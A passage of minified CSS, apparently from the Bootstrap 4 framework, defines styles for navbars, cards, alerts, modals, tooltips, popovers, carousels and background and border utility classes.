nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0, 0, 0, 0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0, 0, 0, 0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0, 0, 0, 0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-toggler{color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0, 0, 0, 0.5)}.navbar-light .navbar-text a{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0, 0, 0, 0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255, 255, 255, 0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255, 255, 255, 0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255, 255, 255, 0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255, 255, 255, 0.5);border-color:rgba(255, 255, 255, 0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255, 255, 255, 0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0, 0, 0, 0.125);border-radius:0.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:0.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:0.75rem 1.25rem;margin-bottom:0;background-color:rgba(0, 0, 0, 0.03);border-bottom:1px solid rgba(0, 0, 0, 0.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:0.75rem 1.25rem;background-color:rgba(0, 0, 0, 0.03);border-top:1px solid rgba(0, 0, 0, 0.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(0.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:0.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:0.75rem}@media (min-width:576px){.card-columns{column-count:3;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0.25rem}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0.25rem;border-bottom-left-radius:0.25rem}.page-item:last-child .page-link{border-top-right-radius:0.25rem;border-bottom-right-radius:0.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0.3rem;border-bottom-left-radius:0.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0.3rem;border-bottom-right-radius:0.3rem}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0.2rem;border-bottom-left-radius:0.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0.2rem;border-bottom-right-radius:0.2rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:hover,.badge-primary[href]:focus{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:hover,.badge-secondary[href]:focus{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:hover,.badge-success[href]:focus{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:hover,.badge-info[href]:focus{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:hover,.badge-warning[href]:focus{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:hover,.badge-danger[href]:focus{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:hover,.badge-light[href]:focus{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:hover,.badge-dark[href]:focus{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:0.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:0.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width 0.6s ease}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0, 0, 0, 0.125)}.list-group-item:first-child{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.5}.close:hover,.close:focus{color:#000;text-decoration:none;opacity:0.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -25%)}.modal.show .modal-dialog{transform:translate(0, 0)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (0.5rem * 2))}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:0.25rem}.modal-footer>:not(:last-child){margin-right:0.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#fff;text-align:center;background-color:#000;border-radius:0.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.2);border-radius:0.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((0.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:0.5rem 0.5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0, 0, 0, 0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((0.5rem + 1px) * -1);width:0.5rem;height:1rem;margin:0.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:0.5rem 0.5rem 0.5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0, 0, 0, 0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((0.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 0.5rem 0.5rem 0.5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0, 0, 0, 0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((0.5rem + 1px) * -1);width:0.5rem;height:1rem;margin:0.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:0.5rem 0 0.5rem 0.5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0, 0, 0, 0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:0.5rem 0.75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;align-items:center;width:100%;transition:transform 0.6s ease;backface-visibility:hidden;perspective:1000px}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translateX(0)}@supports (transform-style: preserve-3d){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{transform:translate3d(0, 0, 0)}}.carousel-item-next,.active.carousel-item-right{transform:translateX(100%)}@supports (transform-style: preserve-3d){.carousel-item-next,.active.carousel-item-right{transform:translate3d(100%, 0, 0)}}.carousel-item-prev,.active.carousel-item-left{transform:translateX(-100%)}@supports (transform-style: preserve-3d){.carousel-item-prev,.active.carousel-item-left{transform:translate3d(-100%, 0, 0)}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255, 255, 255, 0.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#007bff !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#007bff !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded{border-radius:0.25rem !important}.rounded-top{border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important}.rounded-right{border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important}.rounded-bottom{border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important}.rounded-left{border-top-left-radius:0.25rem 